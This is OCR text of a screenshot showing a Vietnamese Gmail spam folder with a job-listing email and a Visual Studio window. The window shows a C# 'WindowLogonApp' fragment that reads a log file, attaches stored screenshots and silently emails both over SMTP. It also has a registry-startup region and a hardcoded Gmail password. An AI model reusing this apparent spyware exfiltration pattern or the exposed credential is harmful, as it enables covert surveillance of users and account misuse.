 Gửi Nguyễn Thế Đăng việc làm p
https://mail.google.com/mail/u/0/#spam/FMfcgxvzLrQQpmrbHBWhvNzcbcKzXlCN
Gmail
in:spam
Soạn thư
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Ít hơn
Quan trọng
Trò chuyện
Tất cả thư
Spam 7
Thùng rác
Danh mục
Quản lý nhãn
Nguyen
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Xóa vĩnh viễn
Không phải spam
31
Gửi Nguyễn Thế Đăng việc làm phù hợp nhất ngày 05/
Spam ×
Viectotnhat.com job@viectotnhat.com qua ama 10:35, Th 4, 5 thg 12 (2 ngày trước)
tới tôi
Tại sao thư này lại ở trong thư mục spam? Thư tương tự như các thư
đã bị xác định là spam trong quá khứ.
Báo cáo không phải là spam
Viectotnhat.com - Giải pháp tìm việc thông minh
Xin chào Nguyễn Thế Đăng,
Việc Tốt Nhất chưa tìm thấy việc làm phù hợp với đầy đủ tiêu chí bạn đã thiết l
thống giới thiệu 5 việc làm tương tự với tiêu chí tìm kiếm mở rộng dành cho b
trong hôm nay.
VIỆC LÀM TƯƠNG TỰ
Nhân Viên Kinh Doanh
CÔNG TY OUTSOURCE CNTT CHẤT LƯỢNG CAO SITEN
Hà Nội 7-10 triệu 31/12/2018
NỘP HỒ SƠ
Nhân Viên Sale
ực Tuyến Simicart
Hà Nội 7-10 triệu 31/12/2018
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
https://mail.google.com/mail/u/0/#drafts
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
202 {
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
255 {
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
Solution Explorer
Team Explorer
11:11 PM
12/7/2018